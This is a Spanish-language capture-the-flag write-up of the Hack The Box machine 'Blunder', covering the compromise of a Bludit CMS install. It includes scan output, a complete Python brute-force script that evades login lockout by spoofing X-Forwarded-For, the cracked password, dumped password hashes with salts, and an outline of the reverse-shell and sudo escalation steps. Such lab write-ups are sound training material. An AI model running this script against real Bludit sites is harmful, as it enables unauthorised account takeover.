Blunder es una maquina de HackTheBox, Bludit CMS esta corriendo y su version tiene multiples vulnerabilidades, aprovechamos una de ellas para realizar un ataque de contraseñas utilizando un diccionario generado con Cewl, luego ejecutamos una shell inversa. Realizamos movimiento lateral con contraseñas almacenadas por Bludit. Una vulnerabilidad de sudo nos permitió obtener acceso privilegiado.
| Nombre |
Blunder  |
| OS |
Linux  |
| Puntos |
20 |
| Dificultad |
Facil |
| IP |
10.10.10.191 |
| Maker |
egotisticalSW |
|
Matrix
|
{
"type":"radar",
"data":{
"labels":["Enumeration","Real-Life","CVE","Custom Explotation","CTF-Like"],
"datasets":[
{
"label":"User Rate", "data":[6.5, 5.9, 7.3, 2.7, 4.1],
"backgroundColor":"rgba(75, 162, 189,0.5)",
"borderColor":"#4ba2bd"
},
{
"label":"Maker Rate",
"data":[1, 10, 10, 0, 0],
"backgroundColor":"rgba(154, 204, 20,0.5)",
"borderColor":"#9acc14"
}
]
},
"options": {"scale": {"ticks": {"backdropColor":"rgba(0,0,0,0)"},
"angleLines":{"color":"rgba(255, 255, 255,0.6)"},
"gridLines":{"color":"rgba(255, 255, 255,0.6)"}
}
}
}
|
NMAP
Escaneo de puertos tcp, nmap nos muestra el puerto ftp (21), y el puerto http (80) abiertos.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
# Nmap 7.80 scan initiated Sat Sep 12 11:24:58 2020 as: nmap -p- --min-rate 1000 -o allports blunder.htb
Nmap scan report for blunder.htb (10.10.10.191)
Host is up (0.16s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE
21/tcp closed ftp
80/tcp open http
# Nmap done at Sat Sep 12 11:27:10 2020 -- 1 IP address (1 host up) scanned in 131.60 seconds
# Nmap 7.80 scan initiated Sat Sep 12 11:29:31 2020 as: nmap -sV -sC -p 21,80 -o servicesports blunder.htb
Nmap scan report for blunder.htb (10.10.10.191)
Host is up (0.18s latency).
PORT STATE SERVICE VERSION
21/tcp closed ftp
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-generator: Blunder
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Blunder | A blunder of interesting facts
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Sep 12 11:29:45 2020 -- 1 IP address (1 host up) scanned in 14.12 seconds
|
HTTP
Encontramos una pagina web en el puerto 80, donde vemos varios posts publicados por algun usuario.

DIRSEARCH
Utilizamos dirsearch para busqueda de directorios y archivos.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
|
_|. _ _ _ _ _ _|_ v0.3.9
(_||| _) (/_(_|| (_| )
Extensions: | HTTP method: GET | Suffixes: php, html, txt | Threads: 75 | Wordlist size: 6564 | Request count: 6564
Error Log: /home/kali/tools/dirsearch/logs/errors-20-09-12_14-01-21.log
Target: http://blunder.htb/
Output File: /home/kali/tools/dirsearch/reports/blunder.htb/20-09-12_14-01-21
[14:01:21] Starting:
[14:01:27] 200 - 954B - /.github/
[14:01:28] 403 - 276B - /.htaccess.save
[14:01:28] 403 - 276B - /.httr-oauth
[14:01:28] 403 - 276B - /.htaccess.sample
[14:01:28] 403 - 276B - /.htaccessBAK
[14:01:28] 403 - 276B - /.htaccessOLD
[14:01:28] 403 - 276B - /.htaccess.orig
[14:01:29] 403 - 276B - /.htaccessOLD2
[14:01:29] 403 - 276B - /.htaccess.bak1
[14:01:30] 403 - 276B - /.php
[14:01:34] 200 - 7KB - /%3f/
[14:01:34] 200 - 7KB - /0
[14:01:40] 200 - 3KB - /about
[14:01:45] 200 - 2KB - /admin/_logs/login.txt
[14:01:45] 200 - 2KB - /admin/?/login
[14:01:45] 200 - 2KB - /admin/_logs/access_log
[14:01:45] 200 - 2KB - /admin/_logs/access-log
[14:01:45] 200 - 2KB - /admin/.config
[14:01:45] 200 - 2KB - /admin/.htaccess
[14:01:45] 200 - 2KB - /admin/access_log
[14:01:45] 200 - 2KB - /admin/access.txt
[14:01:45] 200 - 2KB - /admin/access.log
[14:01:45] 200 - 2KB - /admin/account
[14:01:45] 200 - 2KB - /admin/account.php
[14:01:45] 200 - 2KB - /admin/account.html
[14:01:45] 200 - 2KB - /admin/admin
[14:01:45] 200 - 2KB - /admin/admin_login
[14:01:45] 200 - 2KB - /admin/admin_login.php
[14:01:45] 200 - 2KB - /admin/admin-login
[14:01:45] 200 - 2KB - /admin/admin-login.html
[14:01:45] 200 - 2KB - /admin/admin.html
[14:01:45] 200 - 2KB - /admin/admin.php
[14:01:45] 200 - 2KB - /admin/admin.shtml
[14:01:45] 200 - 2KB - /admin/backup/
[14:01:45] 200 - 2KB - /admin/controlpanel
[14:01:45] 200 - 2KB - /admin/controlpanel.php
[14:01:45] 200 - 2KB - /admin/controlpanel.htm
[14:01:45] 200 - 2KB - /admin/cp
[14:01:45] 200 - 2KB - /admin/cp.php
[14:01:45] 200 - 2KB - /admin/cp.html
[14:01:45] 200 - 2KB - /admin/db/
[14:01:45] 200 - 2KB - /admin/error.log
[14:01:45] 200 - 2KB - /admin/error.txt
[14:01:46] 200 - 2KB - /admin/export.php
[14:01:46] 200 - 2KB - /admin/FCKeditor
[14:01:46] 200 - 2KB - /admin/fckeditor/editor/filemanager/browser/default/connectors/aspx/connector.aspx
[14:01:46] 200 - 2KB - /admin/fckeditor/editor/filemanager/browser/default/connectors/asp/connector.asp
[14:01:46] 200 - 2KB - /admin/admin_login.html
[14:01:46] 200 - 2KB - /admin/fckeditor/editor/filemanager/browser/default/connectors/php/connector.php
[14:01:46] 200 - 2KB - /admin/fckeditor/editor/filemanager/connectors/asp/connector.asp
[14:01:46] 200 - 2KB - /admin/fckeditor/editor/filemanager/connectors/asp/upload.asp
[14:01:46] 200 - 2KB - /admin/fckeditor/editor/filemanager/connectors/aspx/connector.aspx
[14:01:46] 200 - 2KB - /admin/fckeditor/editor/filemanager/connectors/aspx/upload.aspx
[14:01:46] 200 - 2KB - /admin/fckeditor/editor/filemanager/connectors/php/connector.php
[14:01:46] 200 - 2KB - /admin/fckeditor/editor/filemanager/connectors/php/upload.php
[14:01:46] 200 - 2KB - /admin/admin-login.php
[14:01:46] 200 - 2KB - /admin/fckeditor/editor/filemanager/upload/asp/upload.asp
[14:01:46] 200 - 2KB - /admin/fckeditor/editor/filemanager/upload/aspx/upload.aspx
[14:01:46] 200 - 2KB - /admin/fckeditor/editor/filemanager/upload/php/upload.php
[14:01:46] 200 - 2KB - /admin/files.php
[14:01:46] 200 - 2KB - /admin/file.php
[14:01:46] 200 - 2KB - /admin/adminLogin.php
[14:01:46] 200 - 2KB - /admin/home
[14:01:46] 200 - 2KB - /admin/_logs/error-log
[14:01:46] 200 - 2KB - /admin/home.html
[14:01:46] 200 - 2KB - /admin/includes/configure.php~
[14:01:46] 200 - 2KB - /admin/index.php
[14:01:46] 200 - 2KB - /admin/index.asp
[14:01:46] 200 - 2KB - /admin/index.html
[14:01:46] 200 - 2KB - /admin/log
[14:01:46] 200 - 2KB - /admin/login.html
[14:01:46] 200 - 2KB - /admin/login.jsp
[14:01:46] 200 - 2KB - /admin/login.py
[14:01:46] 200 - 2KB - /admin/login.rb
[14:01:46] 200 - 2KB - /admin/logon.jsp
[14:01:46] 200 - 2KB - /admin/logs/
[14:01:46] 200 - 2KB - /admin/logs/access.log
[14:01:46] 200 - 2KB - /admin/logs/access_log
[14:01:46] 200 - 2KB - /admin/logs/access-log
[14:01:46] 200 - 2KB - /admin/logs/err.log
[14:01:46] 200 - 2KB - /admin/_logs/error.log
[14:01:46] 200 - 2KB - /admin/home.php
[14:01:46] 200 - 2KB - /admin/logs/error-log
[14:01:46] 200 - 2KB - /admin/controlpanel.html
[14:01:46] 200 - 2KB - /admin/default
[14:01:46] 200 - 2KB - /admin/default/login.asp
[14:01:46] 200 - 2KB - /admin/logs/login.txt
[14:01:46] 200 - 2KB - /admin/default.asp
[14:01:47] 200 - 2KB - /admin/default/admin.asp
[14:01:47] 200 - 2KB - /admin/dumper/
[14:01:47] 200 - 2KB - /admin/download.php
[14:01:47] 200 - 2KB - /admin/manage
[14:01:47] 200 - 2KB - /admin/manage.asp
[14:01:47] 200 - 2KB - /admin/mysql/
[14:01:47] 200 - 2KB - /admin/phpmyadmin/
[14:01:47] 301 - 0B - /admin -> http://10.10.10.191/admin/
[14:01:47] 200 - 2KB - /admin/sqladmin/
[14:01:47] 200 - 2KB - /admin/tinymce
[14:01:47] 200 - 2KB - /admin/web/
[14:01:47] 200 - 2KB - /admin/index
[14:01:47] 200 - 2KB - /admin/js/tiny_mce
[14:01:47] 200 - 2KB - /admin/js/tinymce/
[14:01:47] 200 - 2KB - /admin/js/tinymce
[14:01:47] 200 - 2KB - /admin/js/tiny_mce/
[14:01:47] 200 - 2KB - /admin/login
[14:01:47] 200 - 2KB - /admin/login.do
[14:01:47] 200 - 2KB - /admin/login.htm
[14:01:47] 200 - 2KB - /admin/login.php
[14:01:47] 200 - 2KB - /admin/error_log
[14:01:47] 200 - 2KB - /admin/manage/login.asp
[14:01:47] 200 - 2KB - /admin/manage/admin.asp
[14:01:47] 200 - 2KB - /admin/logs/error_log
[14:01:47] 200 - 2KB - /admin/logs/error.log
[14:01:48] 200 - 2KB - /admin/phpMyAdmin
[14:01:48] 200 - 2KB - /admin/adminLogin.html
[14:01:48] 200 - 2KB - /admin/release
[14:01:48] 200 - 2KB - /admin/login.asp
[14:01:48] 200 - 2KB - /admin/adminLogin.htm
[14:01:48] 200 - 2KB - /admin/signin
[14:01:48] 200 - 2KB - /admin/sxd/
[14:01:48] 200 - 2KB - /admin/sysadmin/
[14:01:48] 200 - 2KB - /admin/_logs/err.log
[14:01:48] 200 - 2KB - /admin/_logs/error_log
[14:01:48] 200 - 2KB - /admin/backups/
[14:01:48] 200 - 2KB - /admin/config.php
[14:01:49] 200 - 2KB - /admin/uploads.php
[14:01:49] 200 - 2KB - /admin/upload.php
[14:01:49] 200 - 2KB - /admin/user_count.txt
[14:01:49] 200 - 2KB - /admin/tiny_mce
[14:01:49] 200 - 2KB - /admin/
[14:01:49] 200 - 2KB - /admin/_logs/access.log
[14:01:50] 200 - 2KB - /admin/pol_log.txt
[14:01:50] 200 - 2KB - /admin/private/logs
[14:01:50] 200 - 2KB - /admin/scripts/fckeditor
[14:01:50] 200 - 2KB - /admin/pma/
[14:01:50] 200 - 2KB - /admin/secure/logon.jsp
[14:01:55] 200 - 2KB - /admin/admin/login
[14:02:05] 200 - 2KB - /admin/adminLogin
[14:02:10] 301 - 0B - /domcfg.nsf/?open -> http://10.10.10.191/domcfg.nsf
[14:02:23] 200 - 30B - /install.php
[14:02:27] 200 - 1KB - /LICENSE
[14:02:43] 200 - 22B - /robots.txt
[14:02:46] 403 - 276B - /server-status
[14:02:47] 403 - 276B - /server-status/
[14:02:55] 200 - 118B - /todo.txt
Task Completed
|
En todo.txt encontramos una lista de cosas por hacer y vemos en una que aparece el nombre de un posible usuario fergus.
1
2
3
4
5
6
|
kali@kali:~/htb/blunder$ curl http://blunder/todo.txt
-Update the CMS
-Turn off FTP - DONE
-Remove old users - DONE
-Inform fergus that the new blog needs images - PENDING
kali@kali:~/htb/blunder$
|
BLUDIT - VULNERABLE
Dentro del panel de admin logramos ver el titulo y en la cookie muestra el nombre Bludit, investigamos este y encontramos que pertenece a Bludit CMS. Exploramos las vulnerabilidades de este CMS y encontramos que es posible realizar un ataque de fuerza bruta.

Configuramos el exploit para usar un wordlist. Luego de utilizar algunos wordlist no encontramos la contraseña para el usuario fergus, utilizar el wordlist rockyou.txt no seria una buena idea ya que comunmente las maquinas de HTB no necesitan un wordlist muy grande.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
|
#!/usr/bin/env python3
import re
import requests
host = 'http://10.10.10.191'
login_url = host + '/admin/login'
username = 'fergus'
wordlist = open('/usr/share/nmap/nselib/data/passwords.lst')
for password in wordlist:
password = password.strip()
session = requests.Session()
login_page = session.get(login_url)
csrf_token = re.search('input.+?name="tokenCSRF".+?value="(.+?)"', login_page.text).group(1)
print('[*] Trying: {p}'.format(p = password))
headers = {
'X-Forwarded-For': password,
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36',
'Referer': login_url
}
data = {
'tokenCSRF': csrf_token,
'username': username,
'password': password,
'save': ''
}
login_result = session.post(login_url, headers = headers, data = data, allow_redirects = False)
if 'location' in login_result.headers:
if '/admin/dashboard' in login_result.headers['location']:
print()
print('SUCCESS: Password found!')
print('Use {u}:{p} to login.'.format(u = username, p = password))
print()
break
|
En la pagina de inicio vemos varios posts, utilizamos estos para crear un wordlist para posible contraseñas al igual que en HTB - VAULT.
1
2
3
4
5
|
kali@kali:~/htb/blunder$ cewl -w bludit-word.txt -e -a http://blunder.htb
CeWL 5.4.8 (Inclusion) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
kali@kali:~/htb/blunder$ wc -l bludit-word.txt
329 bludit-word.txt
kali@kali:~/htb/blunder$
|
Ejecutamos nuevamente el exploit, esta vez con nuestro wordlist y logramos ver la contraseña de este usuario.
1
2
3
4
5
6
7
8
|
kali@kali:~/htb/blunder$ python3 bludit_brute_force.py
[... REDACTED ...]
[*] Trying: RolandDeschain
SUCCESS: Password found!
Use fergus:RolandDeschain to login.
kali@kali:~/htb/blunder$
|
Ingresamos con las credenciales encontradas y vemos el dashboard de este CMS.

Además de el exploit anterior encontramos otro el cual sube un archivo con una shell inversa. Tambien existe otro el cual ejecuta una shell inversa realizando todos los pasos para la explotacion, pasos que el exploit de exploit-db no realiza. Configuamos este ultimo exploit, ponemos a la escucha netcat, ejecutamos y logramos obtener una shell con usuario www-data.


HUGO - USER
Realizamos una enumeracion en la maquina y encontramos dos versiones de Blundit en ambas carpetas encontramos un archivo de Blundit unas credenciales de usuarios de este CMS.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
|
www-data@blunder:/var/www/bludit-3.9.2/bl-content/databases$ ls -lah
ls -lah
total 80K
drwxr-xr-x 3 www-data www-data 4.0K May 19 11:28 .
drwxr-xr-x 7 www-data www-data 4.0K Nov 27 2019 ..
-rw-r--r-- 1 www-data www-data 438 Apr 28 11:24 categories.php
-rw-r--r-- 1 www-data www-data 3.4K Apr 28 11:35 pages.php
drwxr-xr-x 6 www-data www-data 4.0K Nov 27 2019 plugins
-rw-r--r-- 1 www-data www-data 42K Sep 12 19:40 security.php
-rw-r--r-- 1 www-data www-data 1.3K May 19 11:28 site.php
-rw-r--r-- 1 www-data www-data 2.3K Apr 28 11:24 syslog.php
-rw-r--r-- 1 www-data www-data 52 Apr 28 11:24 tags.php
-rw-r--r-- 1 www-data www-data 1.3K Apr 28 11:20 users.php
www-data@blunder:/var/www/bludit-3.9.2/bl-content/databases$ cat users.php
cat users.php
<?php defined('BLUDIT') or die('Bludit CMS.'); ?>
{
"admin": {
"nickname": "Admin",
"firstName": "Administrator",
"lastName": "",
"role": "admin",
"password": "bfcc887f62e36ea019e3295aafb8a3885966e265",
"salt": "5dde2887e7aca",
"email": "",
"registered": "2019-11-27 07:40:55",
"tokenRemember": "",
"tokenAuth": "b380cb62057e9da47afce66b4615107d",
"tokenAuthTTL": "2009-03-15 14:00",
"twitter": "",
"facebook": "",
"instagram": "",
"codepen": "",
"linkedin": "",
"github": "",
"gitlab": ""
},
"fergus": {
"firstName": "",
"lastName": "",
"nickname": "",
"description": "",
"role": "author",
"password": "be5e169cdf51bd4c878ae89a0a89de9cc0c9d8c7",
"salt": "jqxpjfnv",
"email": "",
"registered": "2019-11-27 13:26:44",
"tokenRemember": "",
"tokenAuth": "0e8011811356c0c5bd2211cba8c50471",
"tokenAuthTTL": "2009-03-15 14:00",
"twitter": "",
"facebook": "",
"codepen": "",
"instagram": "",
"github": "",
"gitlab": "",
"linkedin": "",
"mastodon": ""
}
}www-data@blunder:/var/www/bludit-3.9.2/bl-content/databases$
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
|
www-data@blunder:/var/www/bludit-3.10.0a/bl-content/databases$ ls -lah
ls -lah
total 80K
drwxr-xr-x 3 www-data www-data 4.0K May 19 10:10 .
drwxr-xr-x 7 www-data www-data 4.0K May 19 10:03 ..
-rw-r--r-- 1 www-data www-data 438 May 19 10:03 categories.php
-rw-r--r-- 1 www-data www-data 3.4K May 19 10:03 pages.php
drwxr-xr-x 6 www-data www-data 4.0K May 19 10:03 plugins
-rw-r--r-- 1 www-data www-data 42K May 19 10:03 security.php
-rw-r--r-- 1 www-data www-data 1.3K May 19 10:03 site.php
-rw-r--r-- 1 www-data www-data 2.3K May 19 10:03 syslog.php
-rw-r--r-- 1 www-data www-data 52 May 19 10:03 tags.php
-rw-r--r-- 1 www-data www-data 597 May 19 10:10 users.php
www-data@blunder:/var/www/bludit-3.10.0a/bl-content/databases$ cat users.php
cat users.php
<?php defined('BLUDIT') or die('Bludit CMS.'); ?>
{
"admin": {
"nickname": "Hugo",
"firstName": "Hugo",
"lastName": "",
"role": "User",
"password": "faca404fd5c0a31cf1897b823c695c85cffeb98d",
"email": "",
"registered": "2019-11-27 07:40:55",
"tokenRemember": "",
"tokenAuth": "b380cb62057e9da47afce66b4615107d",
"tokenAuthTTL": "2009-03-15 14:00",
"twitter": "",
"facebook": "",
"instagram": "",
"codepen": "",
"linkedin": "",
"github": "",
"gitlab": ""}
}
www-data@blunder:/var/www/bludit-3.10.0a/bl-content/databases$
|
Utilizamos la pagina de crackstation para obtener la contraseña del usuario hugo.

Cambiamos de usuario utilizando la contraseña encontrada y logramos obtener nuestra flag user.txt.

PRIVILEGE ESCALATION
Hacemos una pequeña enumeracion con sudo -l -l y vemos que tenemos permisos root (sudo) para ejecutar el comando /bin/bash. Pero al ejecutarlo nos muestra un mensaje de error. Utilizamos la misma forma utilizada en THM - Agent Sudo para obtener nuestra shell con root y flag root.txt.
FREE FLAG (?)

Encontramos en la carpeta Pictures de shaun unos screenshots, en uno de ellos vemos la flag root.txt con un “poc” de lo que parece ser una explotacion binaria y en otro un archivo de configuracion.
1
2
3
4
5
6
7
|
www-data@blunder:/home/shaun/Pictures$ ls -lah
ls -lah
total 624K
